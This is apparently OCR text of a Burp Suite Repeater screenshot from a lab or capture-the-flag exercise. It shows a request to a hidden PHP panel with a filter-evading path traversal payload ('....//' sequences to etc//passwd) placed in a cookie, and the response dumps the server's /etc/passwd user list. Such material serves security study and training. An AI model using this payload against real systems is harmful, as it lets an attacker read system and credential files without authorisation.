 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://10.10.10.146 ?
Request
Raw Params Headers Hex
GET /super_secret_login_path_muhahaha/panel.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: failcount=5; intruder=....//....//....//....//....//....//etc//passwd;
PHPSESSID=5c6m199jufhgolj07re934s7t4
DNT: 1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</TR>
</CENTRE>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:104:108:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
george:x:1000:1000:george,,,:/home/george:/bin/bash
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
jack:x:1001:1001::/home/jack:/bin/sh
milk_4_life:x:1002:1002::/home/milk_4_life:/bin/sh
developers:x:1003:1003::/home/developers:/bin/sh
bazza:x:1004:1004::/home/bazza:/bin/sh
oj:x:1005:1005::/home/oj:/bin/sh
</HTML>
? < + > Type a search term 0 matches
Done 2,276 bytes | 1,005 millis